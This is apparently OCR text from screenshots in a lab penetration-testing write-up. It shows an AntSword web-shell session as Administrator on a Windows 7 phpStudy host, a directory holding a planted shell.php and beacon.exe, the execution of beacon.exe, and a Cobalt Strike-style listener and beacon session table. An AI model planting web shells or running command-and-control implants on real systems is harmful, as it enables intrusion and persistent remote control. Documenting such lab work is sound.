 external internal listener user computer note process pid arch last
192.168.72.129 192.168.72.129 win7 Administrator * STU1 beacon.exe 3772 x86 3s
AntSword
AntSword Edit Window Debug
192.168.72.129 >_ 192.168.72.129
(*) Infomations
Current Path: C:/phpStudy/WWW
Drive   List: C:D:
System  Info: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Current User: Administrator
(*) Enter ashelp to view local commands
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2021/04/28  14:08    <DIR>          .
2021/04/28  14:08    <DIR>          ..
2021/04/28  14:08           284,672 beacon.exe
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2021/04/28  13:56             1,336 shell.php
2019/10/13  17:01    <DIR>          yxcms
5 个文件      3,450,039 字节
4 个目录  6,867,369,984 可用字节
C:\phpStudy\WWW> beacon.exe
Listeners X
name payload profile
win7 windows/bea default